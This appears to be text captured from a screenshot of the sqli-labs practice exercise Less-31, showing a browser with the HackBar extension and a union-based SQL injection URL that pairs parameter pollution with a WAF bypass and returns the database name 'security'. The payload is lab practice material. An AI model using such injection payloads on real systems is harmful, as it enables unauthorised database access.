 Less-31 FUN with WAF
192.168.2.48/sqli/Less-31/?id=1&&id=0") union select 1,2,database()-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-31
This Site
Protected by
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-31/?id=1&&id=0") union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All